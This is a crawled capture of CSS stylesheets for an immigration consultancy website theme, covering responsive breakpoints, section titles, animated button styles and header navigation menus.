.imi-counter-section-2,
.imi-country-section,
.imi-country-section-2 {
    margin: 0;
  }
  .imi-visa-category-section {
    padding: 60px 0px;
  }
  .imi-country-list-item .country-text h3 {
    font-size: 18px;
  }
  .imi-benifit-img-area .imi-benifit-img {
    width: 100%;
    text-align: center;
  }
  .imi-testimonial-slider-area-2 .swiper-paginations_3 {
    position: static;
    margin-top: 25px;
    text-align: center;
  }
  .imi-sponsor-slider-2 .imi-sponsor-item {
    margin: 0 auto;
  }
  .imi-sponsor-slider-2 {
    padding: 50px 0px;
  }
  .imi-2-footer-cta-content .imi-testimonial-shape1 {
    display: none;
  }
  .imi-benifit-feature-item .imi-bt-feature-icon-text .bt-feature-icon {
    margin-right: 15px;
    margin-bottom: 10px;
  }
  .imi-bt-feature-icon-text {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .imi-benifit-form-wrapper .imi-section-title-2 h2 {
    font-size: 30px;
  }
  .imi-2-footer-widget .widget-title {
    font-size: 22px;
    padding-bottom: 15px;
  }
  .imi-2-footer-widget {
    padding-bottom: 30px;
  }
  .imi-2-footer-widget .footer-social {
    margin-top: 30px;
  }
  .imi-breadcrumb-content .breadcrumb-title h2 {
    font-size: 40px;
  }
  .imi-breadcrumb-content {
    padding: 80px 0px;
  }
  .imi-about-page-about-section {
    padding: 60px 0px;
  }
  .imi-about-page-about-content {
    padding-top: 30px;
  }
  .imi-team-section-3 {
    padding: 60px 0px 30px;
  }
  .imi-apply-form-area h3 {
    font-size: 28px;
  }
  .imi_2-blog-feed-area .imi_2-blog-item .blog-meta-text h3 {
    font-size: 28px;
  }
  .imi-2-footer-cta-content .imi-btn-2 a {
    padding: 15px 25px;
  }
  .inner-page-padding {
    padding: 60px 0px;
  }
  .blog-details-text-img-area .imi_2-blog-item .blog-meta-text h2 {
    font-size: 28px;
  }
  .blog-details-text-img-area h3 {
    font-size: 26px;
  }
  .blog-details-text-img img {
    margin-bottom: 30px;
  }
  .imi-job-details-text h3 {
    font-size: 26px;
  }
  .imi-job-details-text-desc h4 {
    padding-bottom: 10px;
    font-size: 20px;
  }
  .imi-job-desc-title-date {
    margin-bottom: 20px;
  }
  .imi-portfolio-filter-tab .grid-size-33 {
    width: 100%;
  }
  .imi-portfolio-filter-tab .grid-sizer {
    width: 100%;
  }
  .imi-service-details-feature-area .imi-service-details-feature .inner-img {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 380px) {
  .imi-slider-items .imi-slider-text .imi-slider-newsletter form button {
    font-size: 14px;
    padding: 20px 15px;
  }
  .imi-consulting-cta-btn-grp {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .imi-consulting-cta-btn-grp .imi-consulting-cta {
    margin-top: 15px;
  }
  .imi-about-btn-group {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .imi-country-content .imi-section-title-2 h2 {
    font-size: 25px;
  }
  .imi-section-title-2 h2 {
    font-size: 26px;
  }
  .imi-testimonial-img-2 .imi-testimonial-shape1 {
    display: none;
  }
  .imi-2-footer-cta-content {
    padding: 60px 20px 60px;
  }
  .imi-2-footer-copyright {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    text-align: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .imi-2-footer-copyright .copyright-logo {
    width: 100%;
    margin-bottom: 10px;
  }
  .imi-2-footer-copyright .copyright-text {
    width: 100%;
  }
}
@media screen and (max-width: 350px) {
  .imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn a {
    padding: 10px 15px;
    white-space: nowrap;
  }
  .imi-header-section.header-style-one .brand-logo {
    margin-right: 20px;
  }
  .imi-header-section.header-style-one .imi-header-search-cta-area .header-cta-btn {
    margin-left: 10px;
  }
  .imi-header-section.header-style-one .brand-logo {
    max-width: 90px;
  }
  .imi-benifit-service-item .imi-benifit-arrow {
    top: auto;
    bottom: 40px;
  }
  .imi-visa-category-item .imi-visa-category-btn {
    height: 225px;
  }
  .imi-header-section.header-style-three .imi-header-cta-btn-grp .imi-cta-btn {
    display: none;
  }
}
/*---------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/css/style-2.css?rnd=33424
body_size: 15841
content:
/*----------------------------------------------------

1. Global Area
2. Header Section
3. Banner Section

*/

.sec-title {
	position: relative;
	margin-bottom: 35px;
}

.sec-title .title {
	position: relative;
	color: #e53e29;
	font-weight: 500;
	padding: 0px 35px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	display: inline-block;
	text-transform: uppercase;
	font-family: "Playfair Display", serif;
}

.sec-title .color-layer {
	position: absolute;
	left: 30px;
	top: 0px;
	right: 30px;
	bottom: 0px;
	opacity: 0.1;
	background-color: #e53e29;
}

.sec-title .title::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 4px;
	width: 20px;
	height: 20px;
	background: url(../images/icon/arrow-right.png) no-repeat;
}

.sec-title .title::after {
	position: absolute;
	content: "";
	right: 0px;
	top: 2px;
	width: 20px;
	height: 20px;
	transform: rotate(180deg);
	background: url(../images/icon/arrow-right.png) no-repeat;
}

.sec-title h2 {
	color: #1c1c1c;
	font-weight: 700;
	font-size: 40px;
	line-height: 50px;
	font-family: "Playfair Display", serif;
}

.sec-title .text {
	position: relative;
	margin-top: 20px;
	color: #494949;
	font-size: 16px;
	letter-spacing: 0.01em;
}

.sec-title.light h2 {
	color: #ffffff;
}

.sec-title.light .text {
	color: #ffffff;
}

.sec-title.centered {
	text-align: center;
}

/* Sec Title Two */

.sec-title-two {
	position: relative;
	margin-bottom: 30px;
}

.sec-title-two .title {
	position: relative;
	color: #ff3e55;
	font-weight: 500;
	font-size: 16px;
	padding-left: 40px;
	letter-spacing: 1px;
	margin-bottom: 15px;
	display: inline-block;
	text-transform: uppercase;
}

.sec-title-two .title::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	width: 26px;
	height: 24px;
	background: url(../images/icon/thumb.png) no-repeat;
}

.sec-title-two.light .title::before {
	filter: invert(100%);
}

.sec-title-two h2 {
	color: #1c1c1c;
	font-weight: 700;
	font-size: 40px;
	line-height: 50px;
	font-family: "Playfair Display", serif;
}

.sec-title-two h2 span {
	color: #ff3e55;
}

.sec-title-two .text {
	position: relative;
	margin-top: 20px;
	color: #3e445a;
	font-size: 16px;
	letter-spacing: 0.01em;
}

.sec-title-two.light h2 {
	color: #ffffff;
}

.sec-title-two.light .text {
	color: #ffffff;
}

.sec-title-two.centered {
	text-align: center;
}

/* Sec Title Three */

.sec-title-three {
	position: relative;
	margin-bottom: 50px;
}

.sec-title-three.centered {
	text-align: center;
}

.sec-title-three .title {
	position: relative;
	color: #ffffff;
	font-size: 16px;
	margin-bottom: 25px;
	display: inline-block;
	padding: 4px 12px 4px 25px;
	background-color: #22bfca;
}

.sec-title-three .title::before {
	position: absolute;
	content: "";
	left: -3px;
	top: 8px;
	width: 20px;
	height: 20px;
	background: url(../images/icon/arrow-right-3.png) no-repeat;
}

.sec-title-three h2 {
	position: relative;
	color: #0e1531;
	font-size: 50px;
	line-height: 60px;
	font-weight: 700;
	font-family: "Syne", sans-serif;
}

.sec-title-three h2 span {
	position: relative;
	color: #22bfca;
}

.sec-title-three h2 span::before {
	position: absolute;
	content: "";
	left: -5px;
	top: 0px;
	right: -5px;
	bottom: 0px;
	opacity: 0.15;
	background-color: #22bfca;
}

/* Btn Style One */

.btn-style-one {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #ffffff;
	text-align: center;
	border-radius: 0px;
	padding: 15px 32px;
	display: inline-block;
	text-transform: capitalize;
	background-color: #e53e29;
}

.btn-style-one i {
	position: relative;
	top: -2px;
	margin-left: 10px;
}

.btn-style-one::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #1c1c1c;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-one:hover::before {
	top: -20px;
}

.btn-style-one .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-one .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-one:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-one .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #ffffff;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-one:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-one:hover .btn-wrap .text-two {
	color: #ffffff;
}

.btn-style-one:hover::before {
}

/* Btn Style One */

.btn-style-two {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #ffffff;
	text-align: center;
	border-radius: 0px;
	padding: 17px 35px;
	display: inline-block;
	text-transform: uppercase;
	background-color: #e53e29;
}

.btn-style-two::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #ffffff;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-two:hover::before {
	top: -20px;
}

.btn-style-two .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-two i {
	position: relative;
	margin-left: 10px;
	display: inline-block;
}

.btn-style-two .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-two:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-two .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #ffffff;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-two:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-two:hover .btn-wrap .text-two {
	color: #e53e29;
}

.btn-style-two:hover::before {
}

/* Btn Style Three */

.btn-style-three {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #e53e29;
	text-align: center;
	border-radius: 0px;
	padding: 15px 32px;
	display: inline-block;
	text-transform: uppercase;
	background-color: #ffffff;
}

.btn-style-three i {
	position: relative;
	margin-left: 10px;
}

.btn-style-three::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #1c1c1c;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-three:hover::before {
	top: -20px;
}

.btn-style-three .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-three .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #e53e29;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-three:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-three .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #ffffff;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-three:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-three:hover .btn-wrap .text-two {
	color: #ffffff;
}

.btn-style-three:hover::before {
}

/* Btn Style Four */

.btn-style-four {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #ffffff;
	text-align: center;
	border-radius: 0px;
	padding: 15px 32px;
	display: inline-block;
	text-transform: capitalize;
	background-color: #ff3e55;
}

.btn-style-four i {
	position: relative;
	margin-left: 6px;
}

.btn-style-four::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #ffffff;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-four:hover::before {
	top: -20px;
}

.btn-style-four .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-four .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-four:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-four .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #e53e29;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-four:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-four:hover .btn-wrap .text-two {
	color: #ff3e55;
}

/* Btn Style Five */

.btn-style-five {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #ffffff;
	text-align: center;
	border-radius: 0px;
	padding: 15px 32px;
	display: inline-block;
	text-transform: capitalize;
	background-color: #ff3e55;
}

.btn-style-five i {
	position: relative;
	margin-left: 6px;
}

.btn-style-five::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #1c1c1c;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-five:hover::before {
	top: -20px;
}

.btn-style-five .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-five .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-five:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-five .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #ffffff;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-five:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-five:hover .btn-wrap .text-two {
	color: #ffffff;
}

/* Btn Style Six */

.btn-style-six {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #ff3e55;
	text-align: center;
	border-radius: 0px;
	padding: 15px 32px;
	display: inline-block;
	text-transform: capitalize;
	border: 2px solid #ff3e55;
}

.btn-style-six i {
	position: relative;
	margin-left: 6px;
}

.btn-style-six::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #ff3e55;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-six:hover::before {
	top: -20px;
}

.btn-style-six .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-six .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #ff3e55;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-six:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-six .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #ffffff;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-six:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-six:hover .btn-wrap .text-two {
	color: #ffffff;
}

/* Btn Style Seven */

.btn-style-seven {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #ffffff;
	text-align: center;
	border-radius: 0px;
	padding: 15px 32px;
	display: inline-block;
	text-transform: capitalize;
	background-color: #22bfca;
}

.btn-style-seven i {
	position: relative;
	left: -4px;
	padding-left: 10px;
	margin-left: 12px;
	border-left: 1px solid rgba(255, 255, 255, 0.7);
	font-weight: 400;
}

.btn-style-seven::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #ffffff;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-seven:hover::before {
	top: -20px;
}

.btn-style-seven .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-seven .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-seven:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-seven .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #22bfca;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-seven:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-seven:hover .btn-wrap .text-two {
	color: #22bfca;
}

/* Btn Style Eight */

.btn-style-eight {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	overflow: hidden;
	color: #ffffff;
	text-align: center;
	border-radius: 0px;
	padding: 15px 32px;
	display: inline-block;
	text-transform: capitalize;
	background-color: #22bfca;
}

.btn-style-eight i {
	position: relative;
	left: -4px;
	font-weight: normal;
	padding-left: 10px;
	margin-left: 12px;
	border-left: 1px solid rgba(255, 255, 255, 0.7);
}

.btn-style-eight::before {
	-webkit-transition-duration: 800ms;
	transition-duration: 800ms;
	position: absolute;
	left: -50px;
	top: 100%;
	content: "";
	right: -50px;
	bottom: -50px;
	border-radius: 50%;
	background-color: #111111;
	transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-webkit-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
}

.btn-style-eight:hover::before {
	top: -20px;
}

.btn-style-eight .btn-wrap {
	position: relative;
	z-index: 1;
	float: left;
	overflow: hidden;
	display: inline-block;
}

.btn-style-eight .btn-wrap .text-one {
	position: relative;
	display: block;
	color: #ffffff;
	transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.btn-style-eight:hover .btn-wrap .text-one:first-child {
	-webkit-transform: translateY(-150%);
	-ms-transform: translateY(-150%);
	transform: translateY(-150%);
}

.btn-style-eight .btn-wrap .text-two {
	position: absolute;
	top: 100%;
	display: block;
	color: #22bfca;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.btn-style-eight:hover .btn-wrap .text-two {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-style-eight:hover .btn-wrap .text-two {
	color: #ffffff;
}

* {
	margin: 0px;
	padding: 0px;
	border: none;
	outline: none;
}

li {
	list-style: none;
}

ul,
li,
a {
	padding: 0px;
	margin: 0px;
}

.header-style-four {
	position: relative;
	z-index: 999;
}

li::marker {
	display: none;
}

/* Header Top */

.header-top {
	position: relative;
	padding: 10px 0px;
	overflow: hidden;
	background-color: #ff3e55;
}

.header-top_info {
	position: relative;
}

.header-top_info li {
	position: relative;
	color: #ffffff;
	padding-left: 30px;
	font-size: 16px;
	display: inline-block;
	margin-right: 15px;
}

.header-top_info li .icon {
	position: absolute;
	left: 0px;
	top: 5px;
}

.header-top_info li:last-child {
	margin-right: 0px;
}

.header-top_socials {
	position: relative;
}

.header-top_socials li {
	position: relative;
	margin-left: 5px;
	display: inline-block;
}

.header-top_socials li a {
	position: relative;
	width: 36px;
	height: 36px;
	color: #ffffff;
	line-height: 36px;
	font-size: 14px;
	text-align: center;
	border-radius: 50px;
	display: inline-block;
	background-color: rgba(255, 255, 255, 0.25);
}

.header-top_socials li a:hover {
	color: #ff3e55;
	background-color: #ffffff;
}

.header-style-four.style-two {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	border-bottom: 1px solid #ff3e55;
}

.header-style-four .header-upper {
	position: relative;
	padding: 30px 0px;
	background-color: #e53e29;
	overflow: hidden;
}

.header-style-four .container {
	max-width: 1310px;
}

.header-style-four .header-lower {
	position: relative;
	padding: 12px 0px;
}

.header-style-four .mobile-nav-toggler {
	display: none;
}

.header-style-four .main-box {
	position: relative;
	padding: 0px 0px;
	left: 0px;
	top: 0px;
	width: 100%;
	background: none;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.header-style-four .logo-box {
	position: relative;
	z-index: 10;
}

.header-style-four.style-three {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.header-style-four.style-three .header-top {
	background-color: #ffffff;
}

.header-style-four.style-three .header-top .header-top_info::before {
	position: absolute;
	content: "";
	right: -150px;
	top: -30px;
	bottom: -30px;
	width: 200%;
	background-color: #22bfca;
	transform: skewX(25deg);
}

.header-style-four.style-three .header-lower {
	padding: 0px 0px;
}

.header-style-four.style-three .brand-logo {
	position: relative;
	z-index: 1;
}

.header-style-four.style-three .brand-logo::before {
	position: absolute;
	content: "";
	right: -80px;
	top: -33px;
	bottom: -33px;
	width: 500%;
	z-index: -1;
	transform: skewX(-25deg);
	background-color: #ffffff;
}

.header-style-four.style-three .header-top .header-top_socials li a {
	color: #22bfca;
	background-color: rgba(34, 191, 202, 0.2);
}

.header-style-four.style-three .header-lower .main-menu .navigation > li {
	margin-right: 35px;
}

.header-style-four.style-three .header-lower .main-menu .navigation > li > a {
	color: #ffffff;
	padding: 35px 0px;
	background: none;
}

.header-style-four.style-three
	.header-lower
	.main-menu
	.navigation
	> li
	> a:after {
	display: none;
}

.header-style-four.style-three
	.header-lower
	.main-menu
	.navigation
	> li:hover
	> a,
.header-style-four.style-three
	.header-lower
	.main-menu
	.navigation
	> li.current
	> a {
	color: #22bfca;
	background: none;
}

/* Main Menu */

.header-style-four .main-menu {
	position: relative;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.header-style-four .main-menu .navbar-collapse {
	padding: 0px;
	display: block;
}

.header-style-four .header-lower .main-menu .navigation {
	position: relative;
}

.header-style-four .main-menu .navigation > li {
	position: relative;
	display: inline-block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.header-style-four .header-lower .main-menu .navigation > li:hover > a,
.header-style-four .header-lower .main-menu .navigation > li.current > a {
	color: #e53e29;
	background-color: rgba(229, 62, 41, 0.1);
}

.header-style-four .sticky-header .nav-outer .options-box {
	margin-top: 40px;
}

/*Sticky Header*/

.header-style-four .sticky-header {
	position: fixed;
	opacity: 0;
	visibility: hidden;
	left: 0px;
	top: 0px;
	width: 100%;
	padding: 0px 0px;
	z-index: 0;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	background-color: #ffffff;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.header-style-four .sticky-header .mobile-nav-toggler {
	display: none;
	cursor: pointer;
}

.header-style-four .sticky-header .logo {
	position: relative;
	padding: 7px 0px;
}

.header-style-four.fixed-header .sticky-header {
	z-index: 999;
	opacity: 1;
	visibility: visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}

.header-style-four .main-menu .navigation > li > a {
	position: relative;
	display: block;
	text-align: center;
	line-height: 30px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #1c1c1c;
	font-size: 16px;
	padding: 10px 30px 10px 22px;
	text-transform: capitalize;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	font-family: var(--body-font);
}

.header-style-four .main-menu .navigation > li:last-child {
	margin-right: 0px;
}

.header-style-four .main-menu .navigation > li.dropdown > a:after {
	position: absolute;
	content: "\f107";
	right: 14px;
	font-size: 14px;
	font-family: "Font Awesome 5 Pro";
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.header-style-four .sticky-header .navbar-header {
	display: none;
}

.header-style-four .sticky-header .button-box {
	position: relative;
	top: 4px;
}

.header-style-four .sticky-header .main-menu .navigation > li {
	position: relative;
}

.header-style-four .sticky-header .main-menu .navigation > li:last-child {
	margin-right: 0px;
}

.header-style-four .main-menu .navigation > li:last-child ul {
	right: 0px;
}

.header-style-four .sticky-header .main-menu .navigation > li > a:after {
	top: 12px;
}

.header-style-four .sticky-header .main-menu .navigation > li > a > span {
	top: 10px;
}

.header-style-four .main-menu .navigation > li:hover > a,
.header-style-four .main-menu .navigation > li.current > a {
	opacity: 1;
	color: #1c1c1c;
}
.header-style-four .dropdown-menu {
	display: block !important;
	border: none !important;
}
.header-style-four .main-menu .navigation > li > ul {
	position: absolute;
	width: 16rem;
	z-index: 1;
	padding: 25px 30px 30px 30px;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transform-origin: top;
	opacity: 0;
	visibility: hidden;
	visibility: hidden;
	transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	border-radius: 0px;
	background-color: #ffffff;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.header-style-four .main-menu .navigation > li > ul.from-right {
	left: auto;
	right: 0px;
}

.header-style-four .main-menu .navigation > li > ul > li {
	position: relative;
	width: 100%;
	opacity: 0;
	text-align: left;
	list-style: none;
	transform: translateY(11px);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	margin-bottom: 15px;
}

.header-style-four .main-menu .navigation > li > ul > li:last-child {
	margin-bottom: 0px;
}

.header-style-four .main-menu .navigation > li:hover > ul > li {
	opacity: 1;
	transform: translateY(0px);
	-webkit-transition-delay: 70ms;
	-moz-transition-delay: 70ms;
	-ms-transition-delay: 70ms;
	-o-transition-delay: 70ms;
	transition-delay: 70ms;
}

.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(2) {
	-webkit-transition-delay: 140ms;
	-moz-transition-delay: 140ms;
	-ms-transition-delay: 140ms;
	-o-transition-delay: 140ms;
	transition-delay: 140ms;
}

